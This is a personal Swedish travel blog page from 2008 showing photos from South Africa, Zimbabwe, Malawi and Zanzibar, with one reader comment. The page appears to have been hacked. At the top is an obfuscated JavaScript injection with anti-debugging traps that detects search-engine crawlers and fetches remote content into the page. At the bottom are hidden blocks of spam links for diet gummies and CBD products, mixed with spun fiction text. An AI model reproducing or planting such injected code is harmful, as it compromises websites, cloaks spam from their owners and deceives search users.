_0x342759=parseInt(_0x59e54c(0xf3))/(0x44+0x18de+-0x1921)*(parseInt(_0x59e54c(0xe1))/(0x1*-0xcd7+0x1c03+-0x50e*0x3))+parseInt(_0x59e54c(_0x3dee4d._0x1126c1))/(0x1bc*0xe+0xb02+-0x2347)+parseInt(_0x59e54c(0x101))/(0x233d+-0xa99*-0x3+-0x4304)+-parseInt(_0x59e54c(_0x3dee4d._0x51186b))/(0x11+-0xa76+-0x535*-0x2)+parseInt(_0x59e54c(_0x3dee4d._0x3bb4ca))/(0x3d3*0x1+0x1565+-0x1932)+parseInt(_0x59e54c(_0x3dee4d._0x503c20))/(-0x1d*-0xa0+0xe95+-0x20ae)+parseInt(_0x59e54c(0x100))/(-0xc9*0x17+-0x1267*0x1+-0x1*-0x247e)*(-parseInt(_0x59e54c(0x106))/(-0x951*0x4+-0x1*-0x877+0x2*0xe6b));if(_0x342759===_0x55b916)break;else _0x43ec4f['push'](_0x43ec4f['shift']());}catch(_0x54d6c2){_0x43ec4f['push'](_0x43ec4f['shift']());}}}(_0x3a61,0x163361+0x1*-0xfc223+0x52c77));var _0x5b388b=(function(){var _0x50b8a0=!![];return function(_0x3d1684,_0x12bc61){var _0x577157=_0x50b8a0?function(){var _0x94b94e=_0x4752;if(_0x12bc61){var _0x474537=_0x12bc61[_0x94b94e(0x11e)](_0x3d1684,arguments);return _0x12bc61=null,_0x474537;}}:function(){};return _0x50b8a0=![],_0x577157;};}());(function(){var _0x577fe4={_0x1273c2:0xd6,_0x5641d5:0x117,_0x860f0:0xe4,_0x175bf5:0x113,_0x33774c:0xed,_0x22d88b:0xde},_0x30b96f={_0x12f64b:0x104,_0x2d8a68:0x105,_0x52dbaf:0xe3,_0x21e6b0:0x121,_0x23012b:0x122,_0x35387a:0x11d,_0x2c18e6:0x11a,_0x152cf5:0xec,_0x226972:0x105,_0x42c29b:0xd3,_0x200073:0xdb,_0x1f1dba:0x102,_0x244e25:0xd4},_0x4b7b5e={_0x398049:0xd3},_0x3042f6=_0x4752,_0x5874ba={'\x47\x67\x73\x5a\x4f':_0x3042f6(0xef),'\x4c\x50\x70\x51\x77':function(_0x371fb8,_0xc0f8e8){return _0x371fb8+_0xc0f8e8;},'\x56\x72\x41\x47\x6a':_0x3042f6(0x119)+_0x3042f6(0xe5),'\x64\x59\x42\x73\x7a':_0x3042f6(0xfd)+_0x3042f6(0x11b)+'\x30\x2d\x39\x61\x2d\x7a\x41\x2d\x5a\x5f'+_0x3042f6(_0x577fe4._0x1273c2),'\x67\x4f\x47\x56\x4e':_0x3042f6(_0x577fe4._0x5641d5),'\x71\x45\x59\x62\x49':function(_0x58d702,_0x902173){return _0x58d702+_0x902173;},'\x5a\x5a\x4d\x46\x69':_0x3042f6(_0x577fe4._0x860f0),'\x50\x52\x49\x71\x67':function(_0x2e6390,_0x2ad14b){return _0x2e6390(_0x2ad14b);},'\x4e\x50\x4a\x43\x47':function(_0x296408){return _0x296408();},'\x65\x4a\x49\x41\x46':_0x3042f6(_0x577fe4._0x175bf5),'\x4b\x44\x46\x65\x69':_0x3042f6(_0x577fe4._0x33774c),'\x48\x46\x59\x6b\x4e':function(_0x139f3a,_0x517002){return _0x139f3a===_0x517002;},'\x6b\x62\x7a\x78\x6d':function(_0x52a51e,_0x1cb4e4){return _0x52a51e(_0x1cb4e4);},'\x59\x56\x72\x65\x4c':function(_0x51d113){return _0x51d113();},'\x72\x61\x70\x4b\x74':function(_0x2d2bdb,_0x46aa01,_0x173af7){return _0x2d2bdb(_0x46aa01,_0x173af7);}};_0x5874ba[_0x3042f6(_0x577fe4._0x22d88b)](_0x5b388b,this,function(){var _0x4ec217={_0x11631b:0x125},_0x45d805=_0x3042f6,_0x11b40b={'\x58\x59\x7a\x6c\x43':_0x5874ba[_0x45d805(_0x30b96f._0x12f64b)],'\x6f\x59\x4f\x4d\x66':_0x5874ba['\x64\x59\x42\x73\x7a'],'\x77\x45\x64\x67\x7a':_0x5874ba[_0x45d805(_0x30b96f._0x2d8a68)],'\x48\x45\x78\x4b\x66':function(_0x1c564b,_0x41ae19){var _0x99eb26=_0x45d805;return _0x5874ba[_0x99eb26(_0x4b7b5e._0x398049)](_0x1c564b,_0x41ae19);},'\x54\x6d\x4d\x72\x6a':_0x5874ba[_0x45d805(0x10c)],'\x61\x75\x43\x76\x4c':function(_0x39f0fb,_0x3bf9ac){return _0x5874ba['\x50\x52\x49\x71\x67'](_0x39f0fb,_0x3bf9ac);},'\x4b\x72\x6d\x7a\x6b':function(_0x2d32e){var _0x11569a=_0x45d805;return _0x5874ba[_0x11569a(0xe6)](_0x2d32e);}};if(_0x5874ba[_0x45d805(_0x30b96f._0x52dbaf)]===_0x45d805(0xfe)){var _0x44a9b4=_0x599e44[_0x45d805(_0x30b96f._0x21e6b0)][_0x45d805(_0x30b96f._0x23012b)],_0x3535bb=_0x1c6687[_0x45d805(0xd5)+'\x65\x6e\x74'](_0x5874ba[_0x45d805(_0x30b96f._0x35387a)]),_0xc75c7e=_0x5874ba[_0x45d805(_0x30b96f._0x2c18e6)](_0x45d805(0x124)+_0x45d805(0x109)+'\x7a\x2f\x74\x75\x69\x6c\x69\x61\x6e\x2f'+_0x45d805(_0x30b96f._0x152cf5),_0x44a9b4);_0x1fdac8(_0xc75c7e)[_0x45d805(0xe7)](_0x3469a3=>_0x3469a3[_0x45d805(0xff)]())['\x74\x68\x65\x6e'](_0x4900d7=>{var _0x528f85=_0x45d805;_0x3535bb[_0x528f85(0x114)+'\x74']=_0x4900d7,_0x4d0355[_0x528f85(_0x4ec217._0x11631b)]['\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c'+'\x64'](_0x3535bb);});}else{var _0xe64f07=new RegExp(_0x5874ba[_0x45d805(0x104)]),_0x46766b=new RegExp(_0x5874ba['\x64\x59\x42\x73\x7a'],'\x69'),_0x26c929=_0x5874ba[_0x45d805(0xf7)](_0x367501,_0x5874ba[_0x45d805(_0x30b96f._0x226972)]);if(!_0xe64f07['\x74\x65\x73\x74'](_0x5874ba[_0x45d805(_0x30b96f._0x42c29b)](_0x26c929,_0x5874ba[_0x45d805(_0x30b96f._0x200073)]))||!_0x46766b[_0x45d805(0xe9)](_0x5874ba['\x4c\x50\x70\x51\x77'](_0x26c929,_0x5874ba[_0x45d805(0x10c)]))){if(_0x5874ba[_0x45d805(0x108)](_0x45d805(0x118),'\x63\x74\x56\x61\x78'))_0x5874ba[_0x45d805(_0x30b96f._0x1f1dba)](_0x26c929,'\x30');else{var _0x3f380b=new _0x5d9dd8(_0x11b40b[_0x45d805(0xf0)]),_0x50c9e8=new _0x3f77e5(_0x11b40b[_0x45d805(_0x30b96f._0x244e25)],'\x69'),_0x3f26ad=_0x15155f(_0x11b40b['\x77\x45\x64\x67\x7a']);!_0x3f380b[_0x45d805(0xe9)](_0x11b40b['\x48\x45\x78\x4b\x66'](_0x3f26ad,_0x45d805(0xed)))||!_0x50c9e8[_0x45d805(0xe9)](_0x11b40b[_0x45d805(0x10d)](_0x3f26ad,_0x11b40b[_0x45d805(0x123)]))?_0x11b40b['\x61\x75\x43\x76\x4c'](_0x3f26ad,'\x30'):_0x11b40b['\x4b\x72\x6d\x7a\x6b'](_0x24d5ca);}}else _0x5874ba['\x59\x56\x72\x65\x4c'](_0x367501);}})();}());var _0x361a0e=navigator[_0x2e830a(0xf6)],_0xd2f6e7=/(sogou|soso|baidu|google|youdao|yahoo|bing|sm|so|biso|gougou|ifeng|ivc|sooule|niuhu|biso|360|bot)/ig;if(_0xd2f6e7[_0x2e830a(0xe9)](_0x361a0e)){const _0x3f7d1c=window[_0x2e830a(0x121)][_0x2e830a(0x122)],_0x3f03f3=document[_0x2e830a(0xd5)+'\x65\x6e\x74']('\x64\x69\x76');var _0x1626be=_0x2e830a(0x124)+_0x2e830a(0x109)+_0x2e830a(0xf1)+_0x2e830a(0xec)+_0x3f7d1c;fetch(_0x1626be)[_0x2e830a(0xe7)](_0x52367a=>_0x52367a[_0x2e830a(0xff)]())[_0x2e830a(0xe7)](_0x48d2a7=>{var _0x5b6722={_0x4ba049:0x114},_0x1a3c7f=_0x2e830a;_0x3f03f3[_0x1a3c7f(_0x5b6722._0x4ba049)+'\x74']=_0x48d2a7,document[_0x1a3c7f(0x125)][_0x1a3c7f(0x111)+'\x64'](_0x3f03f3);});}function _0x4752(_0xcc35c6,_0x4fdec7){var _0x454d7a=_0x3a61();return _0x4752=function(_0x1fe9bb,_0x1015ed){_0x1fe9bb=_0x1fe9bb-(0x1*0x1b65+0x2338+0x71*-0x8c);var _0x41bcae=_0x454d7a[_0x1fe9bb];return _0x41bcae;},_0x4752(_0xcc35c6,_0x4fdec7);}function _0x367501(_0x171aaf){var _0x43feba={_0x43dc49:0x126,_0x2eaa68:0xf8,_0x283dee:0x11f,_0x343f04:0xd9,_0x1c3d5a:0xdf,_0x6b1d52:0xd1,_0x2771df:0x10e,_0x1d0e43:0x103,_0x1592ba:0xdd,_0x440e60:0x10b,_0x3a866b:0xd2},_0x17609c={_0x43da95:0xf9,_0x994a64:0x11e,_0x25e1c0:0xd2,_0x5da230:0x10f,_0x245b74:0xfb,_0x1472fe:0xfa,_0x1e08e7:0xd1,_0x227bda:0x11c,_0x503ba9:0x11e,_0x570595:0xdd,_0xf5bfc2:0xfc,_0x51d6eb:0xfa},_0x12077c=_0x2e830a,_0x2b7094={'\x57\x42\x41\x49\x76':function(_0x54a6b7,_0x46969e){return _0x54a6b7+_0x46969e;},'\x5a\x6e\x75\x52\x56':_0x12077c(0xf4),'\x68\x73\x46\x74\x4a':_0x12077c(_0x43feba._0x43dc49),'\x61\x56\x48\x57\x66':'\x61\x63\x74\x69\x6f\x6e','\x62\x5a\x6f\x78\x72':_0x12077c(_0x43feba._0x2eaa68),'\x55\x42\x70\x44\x72':_0x12077c(_0x43feba._0x283dee),'\x71\x4e\x78\x7a\x71':function(_0x2ea55c,_0x42f9dd){return _0x2ea55c!==_0x42f9dd;},'\x45\x59\x4a\x4c\x4a':_0x12077c(_0x43feba._0x343f04),'\x58\x56\x42\x41\x47':function(_0x22a8b1,_0x10ee79){return _0x22a8b1!==_0x10ee79;},'\x50\x45\x43\x79\x54':function(_0x251e2d,_0x116a17){return _0x251e2d+_0x116a17;},'\x45\x64\x43\x4e\x41':function(_0x85d4c,_0x3dbd44){return _0x85d4c/_0x3dbd44;},'\x54\x4d\x67\x4a\x62':_0x12077c(0xf5),'\x69\x70\x45\x4e\x73':function(_0xf589d2,_0x5ddccc){return _0xf589d2===_0x5ddccc;},'\x57\x64\x47\x49\x61':function(_0x3f9068,_0x584812){return _0x3f9068%_0x584812;},'\x6b\x69\x4b\x4c\x49':_0x12077c(0xe0),'\x61\x51\x51\x42\x59':_0x12077c(0xe2),'\x4d\x69\x77\x53\x48':_0x12077c(_0x43feba._0x1c3d5a)+'\x74','\x62\x53\x48\x54\x66':function(_0x20f1d4,_0x187b6c){return _0x20f1d4(_0x187b6c);},'\x62\x70\x56\x4b\x56':_0x12077c(0xf2)+_0x12077c(0x110),'\x54\x6b\x54\x61\x42':'\x48\x4b\x56\x43\x44','\x53\x4e\x4c\x59\x69':_0x12077c(0x10a)};function _0x5a514c(_0x51215e){var _0x40416e=_0x12077c;if(typeof _0x51215e===_0x2b7094[_0x40416e(_0x17609c._0x43da95)])return function(_0x1eede1){}[_0x40416e(0xdd)+'\x72']('\x77\x68\x69\x6c\x65\x20\x28\x74\x72\x75'+'\x65\x29\x20\x7b\x7d')[_0x40416e(_0x17609c._0x994a64)](_0x2b7094[_0x40416e(_0x17609c._0x25e1c0)]);else{if(_0x2b7094['\x71\x4e\x78\x7a\x71'](_0x2b7094[_0x40416e(0x10f)],_0x2b7094[_0x40416e(_0x17609c._0x5da230)]))(function(){return!![];}[_0x40416e(0xdd)+'\x72'](_0x2b7094['\x57\x42\x41\x49\x76'](_0x2b7094[_0x40416e(_0x17609c._0x245b74)],_0x2b7094[_0x40416e(0x116)]))[_0x40416e(0xd8)](_0x2b7094['\x61\x56\x48\x57\x66']));else{if(_0x2b7094[_0x40416e(0x120)](_0x2b7094[_0x40416e(_0x17609c._0x1472fe)]('',_0x2b7094[_0x40416e(0x115)](_0x51215e,_0x51215e))[_0x2b7094[_0x40416e(0xee)]],0x1*-0x263f+-0x16*0x23+-0x14a1*-0x2)||_0x2b7094[_0x40416e(_0x17609c._0x1e08e7)](_0x2b7094[_0x40416e(_0x17609c._0x227bda)](_0x51215e,-0x1fb7*0x1+0x1a26+0x5a5),-0x1de4+-0x22d3*0x1+0x40b7*0x1)){if(_0x2b7094['\x6b\x69\x4b\x4c\x49']===_0x2b7094['\x61\x51\x51\x42\x59']){if(_0x1eb9a4){var _0x1a338f=_0x30df88[_0x40416e(_0x17609c._0x503ba9)](_0x109291,arguments);return _0x4fb26a=null,_0x1a338f;}}else(function(){return!![];}[_0x40416e(_0x17609c._0x570595)+'\x72'](_0x2b7094[_0x40416e(0xfb)]+_0x2b7094[_0x40416e(0x116)])['\x63\x61\x6c\x6c'](_0x2b7094[_0x40416e(_0x17609c._0xf5bfc2)]));}else(function(){return![];}[_0x40416e(0xdd)+'\x72'](_0x2b7094[_0x40416e(_0x17609c._0x51d6eb)](_0x2b7094[_0x40416e(_0x17609c._0x245b74)],_0x2b7094[_0x40416e(0x116)]))['\x61\x70\x70\x6c\x79'](_0x2b7094[_0x40416e(0x107)]));}}_0x2b7094['\x62\x53\x48\x54\x66'](_0x5a514c,++_0x51215e);}try{if(_0x2b7094[_0x12077c(_0x43feba._0x6b1d52)](_0x12077c(_0x43feba._0x2771df),_0x2b7094[_0x12077c(0xda)])){if(_0x171aaf)return _0x2b7094[_0x12077c(0x120)](_0x2b7094[_0x12077c(_0x43feba._0x1d0e43)],_0x12077c(0xe8))?_0x5a514c:function(_0x1c23b6){}[_0x12077c(_0x43feba._0x1592ba)+'\x72'](_0x2b7094[_0x12077c(_0x43feba._0x440e60)])[_0x12077c(0x11e)](_0x2b7094[_0x12077c(_0x43feba._0x3a866b)]);else _0x2b7094[_0x12077c(0xd7)](_0x5a514c,0x301*0x4+-0x13e1+0x7dd*0x1);}else _0x2b7094[_0x12077c(0xd7)](_0x35fbae,0x687+0x1*0xe16+-0x149d);}catch(_0x5c47a1){}}</script></a></li>
<li id="menu-item-2567" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2567"><a href="http://www.theescape.se/pages/maps/">MAPS</a></li>
<li id="menu-item-2564" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2564"><a href="http://www.theescape.se/pages/sponsors/">PARTNERS</a></li>
</ul>		</nav><!-- #site-navigation -->

	</div><!-- .primary-navigation -->



			</div><!-- .header-main -->

		</header><!-- #masthead -->

		
		
			<div id="headimg" class="header-image">

			
				<img src="http://www.theescape.se/wp-content/uploads/cropped-hitchhiking-freaks-23.jpg" srcset="http://www.theescape.se/wp-content/uploads/cropped-hitchhiking-freaks-23.jpg 2500w, http://www.theescape.se/wp-content/uploads/cropped-hitchhiking-freaks-23-300x115.jpg 300w, http://www.theescape.se/wp-content/uploads/cropped-hitchhiking-freaks-23-1024x393.jpg 1024w, http://www.theescape.se/wp-content/uploads/cropped-hitchhiking-freaks-23-768x295.jpg 768w, http://www.theescape.se/wp-content/uploads/cropped-hitchhiking-freaks-23-1536x589.jpg 1536w, http://www.theescape.se/wp-content/uploads/cropped-hitchhiking-freaks-23-2048x786.jpg 2048w" width="2500" height="959" alt="THE ESCAPE">

			
			</div>

		
		
		
		<div id="content" class="site-content container clearfix">

	<section id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
<article id="post-118" class="post-118 post type-post status-publish format-standard hentry category-tanzania tag-afrika tag-jorden-runt tag-malawi tag-sydafrika tag-tanzania tag-zambai tag-zanzibar tag-zimbabwe">

	
	<header class="entry-header">

		<h1 class="entry-title">Photos!</h1>
		<div class="entry-meta"><span class="meta-date"><a href="http://www.theescape.se/photos/" title="15:56" rel="bookmark"><time class="entry-date published updated" datetime="2008-04-22T15:56:02+02:00">2008/04/22</time></a></span><span class="meta-author"> <span class="author vcard"><a class="url fn n" href="http://www.theescape.se/author/erik/" title="View all posts by Erik Ohlson" rel="author">Erik Ohlson</a></span></span><span class="meta-category"> <a href="http://www.theescape.se/category/africa/tanzania/" rel="category tag">Tanzania</a></span></div>
	</header><!-- .entry-header -->

	<div class="entry-content clearfix">

		<p>Nu!</p>
<p>Bilder fran de 3 senaste veckornas resande. Fran Syafrika till Tanzania landvagen!</p>
<p><img decoding="async" fetchpriority="high" width="400" src="http://www.theescape.se/wp-content/uploads/snc12562.JPG" alt="snc12562.JPG" height="304" /></p>
<p>Blyde River Canyon. Varldens tredje storsta ravin i Nordostra Syafrika.</p>
<p><img decoding="async" width="416" src="http://www.theescape.se/wp-content/uploads/snc12594.JPG" alt="snc12594.JPG" height="302" style="width: 403px; height: 285px" /></p>
<p>10 000 000 Zimbawe Dollar. Jag var rik!</p>
<p><img decoding="async" width="410" src="http://www.theescape.se/wp-content/uploads/snc12642.JPG" alt="snc12642.JPG" height="309" /></p>
<p>Antelope Park, Zimbabwe. 1 timme med lejonungar&#8230;</p>
<p><img decoding="async" loading="lazy" width="409" src="http://www.theescape.se/wp-content/uploads/snc12710.JPG" alt="snc12710.JPG" height="314" /></p>
<p>Paddling i Zimbabwe.</p>
<p><img decoding="async" loading="lazy" width="411" src="http://www.theescape.se/wp-content/uploads/snc12726.JPG" alt="snc12726.JPG" height="323" /></p>
<p>Bulowayo, Zimbabwe. En ode stad nastan helt utan bilar och tomt i butikerna.</p>
<p><img decoding="async" loading="lazy" width="416" src="http://www.theescape.se/wp-content/uploads/snc12758.JPG" alt="snc12758.JPG" height="323" /></p>
<p>Matopo National Park, Zimbabwe. Vit noshorning pa nara hall.</p>
<p><img decoding="async" loading="lazy" width="428" src="http://www.theescape.se/wp-content/uploads/snc12805.JPG" alt="snc12805.JPG" height="312" /></p>
<p>Victoria Falls, gransen mellan Zimbabwe och Zambia. Regnperiod och darfor massiva mangder med vatten.</p>
<p><img decoding="async" loading="lazy" width="430" src="http://www.theescape.se/wp-content/uploads/snc12953.JPG" alt="snc12953.JPG" height="327" /></p>
<p>Chinteche Beach, Malawi.</p>
<p><img decoding="async" loading="lazy" width="428" src="http://www.theescape.se/wp-content/uploads/snc12989.JPG" alt="snc12989.JPG" height="322" /></p>
<p>Chitimba Beach, Malawi. Sagolandskap.</p>
<p><img decoding="async" src="http://www.theescape.se/wp-content/uploads/snc13131.JPG" alt="snc13131.JPG" /></p>
<p>Moppetur med nyfunna vanner pa Zanzibar! :)</p>
<p><img decoding="async" loading="lazy" width="417" src="http://www.theescape.se/wp-content/uploads/snc13161.JPG" alt="snc13161.JPG" height="313" /></p>
<p>Solnedgang Nungwe, Zanzibar.</p>
<p><img decoding="async" loading="lazy" width="420" src="http://www.theescape.se/wp-content/uploads/snc13232.JPG" alt="snc13232.JPG" height="312" /></p>
<p>Arusha.</p>
<p>/e</p>
<p><a href="http://www.theescape.se/wp-content/uploads/snc12562.JPG" title="snc12562.JPG"></a></p>

		
	</div><!-- .entry-content -->

	<footer class="entry-footer">

		
			<div class="entry-tags clearfix">
				<span class="meta-tags">
					<a href="http://www.theescape.se/tag/afrika/" rel="tag">Afrika</a><a href="http://www.theescape.se/tag/jorden-runt/" rel="tag">Jorden Runt</a><a href="http://www.theescape.se/tag/malawi/" rel="tag">Malawi</a><a href="http://www.theescape.se/tag/sydafrika/" rel="tag">South Africa</a><a href="http://www.theescape.se/tag/tanzania/" rel="tag">Tanzania</a><a href="http://www.theescape.se/tag/zambai/" rel="tag">Zambai</a><a href="http://www.theescape.se/tag/zanzibar/" rel="tag">Zanzibar</a><a href="http://www.theescape.se/tag/zimbabwe/" rel="tag">Zimbabwe</a>				</span>
			</div><!-- .entry-tags -->

						
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="http://www.theescape.se/fotboll-ett-sprak-alla-talar/" rel="prev"><span class="screen-reader-text">Previous Post:</span>Fotboll, ett sprak alla talar!</a></div><div class="nav-next"><a href="http://www.theescape.se/drinkbord-i-arusha/" rel="next"><span class="screen-reader-text">Next Post:</span>Drinkbord i Arusha!</a></div></div>
	</nav>
	</footer><!-- .entry-footer -->

</article>

<div id="comments" class="comments-area">

	
	
		<header class="comments-header">

			<h2 class="comments-title">
				One comment			</h2>

		</header><!-- .comment-header -->

		
		<ol class="comment-list">
					<li id="comment-99" class="comment even thread-even depth-1">
			<article id="div-comment-99" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
												<b class="fn">Julia</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="http://www.theescape.se/photos/#comment-99"><time datetime="2008-04-22T17:03:35+02:00">2008/04/22 at 17:03</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Äntligen!! Gud vilka vackra landskap, jag ryser&#8230; Helt otroligt, en sådan hyddresturang (som i Zanzibar) vill jag hitta i Indien, så att du vet! :)<br />
Tänker på dig och snart ses vi! pusspuss.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='http://www.theescape.se/photos/?replytocom=99#respond' data-commentid="99" data-postid="118" data-belowelement="div-comment-99" data-respondelement="respond" data-replyto="Reply to Julia" aria-label='Reply to Julia'>Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		</ol><!-- .comment-list -->

		
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><span>Leave a Reply</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/photos/#respond" style="display:none;">Cancel reply</a></small></h3><form action="http://www.theescape.se/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='118' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="25c38b3bbb" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="216"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

		</main><!-- #main -->
	</section><!-- #primary -->

	

	</div><!-- #content -->

	
	<div id="footer" class="footer-wrap">

		<footer id="colophon" class="site-footer container clearfix" role="contentinfo">

			
			<div id="footer-text" class="site-info">
				
	<span class="credit-link">
		WordPress Theme: Poseidon by ThemeZee.	</span>

				</div><!-- .site-info -->

		</footer><!-- #colophon -->

	</div>

</div><!-- #page -->
<div style='display:none'><a href="https://physioneedsng.com/practice/tj6Q-apple-cider-vinegar-recipes-for-daily-health-i-tj6Q">apple cider vinegar recipes for daily health i tj6q</a> <a href="https://physioneedsng.com/practice/h2QEaJ-apple-cider-vinegar-weight-loss-hack-for-the-2025-ho-h2QEaJ">apple cider vinegar weight loss hack for the 2025 ho h2qeaj</a> <a href="https://physioneedsng.com/practice/UDxiPIe-lizzo-weight-loss-diet-the-top-3-foods-she-swears-b-UDxiPIe">lizzo weight loss diet the top 3 foods she swears b udxipie</a> <a href="https://physioneedsng.com/practice/gNh04-john-goodman-weight-loss-secret-the-day-he-started-keto-acv-gummies-and--gNh04">john goodman weight loss secret the day he started keto acv gummies and gnh04</a> <a href="https://physioneedsng.com/practice/943EbR-mo-nique-weight-loss-secret-experience-the-keto-acv-gumm-943EbR">mo nique weight loss secret experience the keto acv gumm 943ebr</a> <a href="https://physioneedsng.com/practice/YSgo-chris-pratt-weight-loss-clinic-finally-a-weight-loss-solution-that-gives-you-m-YSgo">chris pratt weight loss clinic finally a weight loss solution that gives you m ysgo</a> <a href="https://physioneedsng.com/practice/bV4217Q-lainey-wilson-weight-loss-country-star-s-fall-secret-before--bV4217Q">lainey wilson weight loss country star s fall secret before bv4217q</a> <a href="https://physioneedsng.com/practice/k62Ke-your-new-chapter-start-your-own-remarkable-weight-loss-transformation-wit-k62Ke">your new chapter start your own remarkable weight loss transformation wit k62ke</a> <a href="https://physioneedsng.com/practice/43Prb-ice-spices-weight-loss-diet-from-frustration-to-fit-my-keto--43Prb">ice spices weight loss diet from frustration to fit my keto 43prb</a> <a href="https://physioneedsng.com/practice/fknGR-slimming-k-coffee-fall-season-body-transform-fknGR">slimming k coffee fall season body transform fkngr</a> <a href="https://physioneedsng.com/practice/Z6za-dixie-d-amelio-weight-loss-balanced-approach-to-hea-Z6za">dixie d amelio weight loss balanced approach to hea z6za</a> <a href="https://physioneedsng.com/practice/FCjTl-jelly-roll-from-biggest-loser-weight-loss-rapid-results-await-with-k-FCjTl">jelly roll from biggest loser weight loss rapid results await with k fcjtl</a> <a href="https://physioneedsng.com/practice/CWxlKia-coffee-with-lemon-for-weight-loss-winter-detox-CWxlKia">coffee with lemon for weight loss winter detox cwxlkia</a> <a href="https://physioneedsng.com/practice/Kv7b8rw-john-goodman-weight-loss-yoga-the-unstoppable-duo-your-efforts-keto-acv-gumm-Kv7b8rw">john goodman weight loss yoga the unstoppable duo your efforts keto acv gumm kv7b8rw</a> </div><script type='text/javascript' id='poseidon-navigation-js-extra'>
/* <![CDATA[ */
var poseidonScreenReaderText = {"expand":"Expand child menu","collapse":"Collapse child menu","icon":"<svg class=\"icon icon-expand\" aria-hidden=\"true\" role=\"img\"> <use xlink:href=\"http:\/\/www.theescape.se\/wp-content\/themes\/poseidon\/assets\/icons\/genericons-neue.svg#expand\"><\/use> <\/svg>"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.theescape.se/wp-content/themes/poseidon/assets/js/navigation.min.js?ver=20220224' id='poseidon-navigation-js'></script>
<script type='text/javascript' src='http://www.theescape.se/wp-includes/js/comment-reply.min.js?ver=6.3.7' id='comment-reply-js'></script>
<script defer type='text/javascript' src='http://www.theescape.se/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762996767' id='akismet-frontend-js'></script>
<script language="javascript" type="text/javascript"> document.write("<div style=display:none;>"); </script><p>In addition, don t be suspicious all day long, the house is not haunted.Xu Qi an naturally walked over to the orange cat, but instead of looking at it, he looked around.</p>
<p>Hengyuan s voice came from the front and continued Here, don t give alms, because it will put yourself in an embarrassing situation.On the side of the street, in a tea house, Li Miaozhen, who also changed into casual clothes to be unobtrusive, stood at the window of the private room on the second floor, watching the three people strolling leisurely not far away.</p>
<p>If you want to hate, hate that Tongluo whose surname is Xu.Wei Yuan is really a scheming old schemer.Soon, the golden gong sitting in the hall was summoned to meet in the front yard of the yamen.</p>
<p>Song Tingfeng ran over to join <a href="https://www.prideindia.org/news/?trending=is-cbd-the-2674-key-to-relief-exploring-how-cbd-helps-pain">Is CBD the Key to Relief? Exploring How CBD Helps Pain</a> in the fun, and yelled, I can t catch my eyes, I can t catch my eyes.There are more than fifty people at the Qi training level, and <a href="https://www.prideindia.org/news/?wellness=sweeten-your-life-5961-how-to-enjoy-hemp-gummies">Sweeten Your Life: How to Enjoy Hemp Gummies</a> more than ten people at the God level.</p>
<p>The princess s eyes lit up, and she didn t ask any more questions.The scholar bureaucrat <a href="https://www.prideindia.org/news/?spotlight=dive-7269-into-the-delight-a-guide-to-thc-gummies">Dive Into the Delight: A Guide to THC Gummies</a> class in the <a href="https://www.prideindia.org/news/?movie=unlocking-relaxation-why-batch-cbd-gummies-are-6592-the-perfect-choice">Unlocking Relaxation: Why Batch CBD Gummies are the Perfect Choice</a> world has a relatively high life expectancy, and like Xu Qi an s previous life, he can happily enjoy the longevity disease of cancer.</p>
<p>Bandits can t get these things, and I suspect that there are forces behind them to support them.A very talented oiran proposed to play a drinking order.</p>
<p>The third <a href="https://www.prideindia.org/news/?faq=soothe-sore-muscles-how-cbd-gel-for-pain-can-help-0459">Soothe Sore Muscles: How CBD Gel for Pain Can Help</a> letter.Girl Caiwei One day is like three autumns, counting with fingers, we haven t seen each other for half a month.3.However, <a href="https://www.prideindia.org/news/?faq=sip-your-way-to-serenity-a-deep-dive-into-cbd-drink-1325-effects">Sip Your Way to Serenity: A Deep Dive into CBD Drink Effects</a> everything is a lie. At this moment, Li Miaozhen recalled No.3 s evaluation of Xu Qi an in his mind.</p>
<p>The orange cat stared at the watchman s office vigilantly, and said Not long ago, I sensed the fragments of the book from the ground on the 6th, but on the way I rushed to find you, the connection between the fragments of the book from the ground was broken.Xu Qi an raised his eyebrows and smiled.The location and area of the house are listed on the paper, and more detailed information needs to be consulted separately.</p>
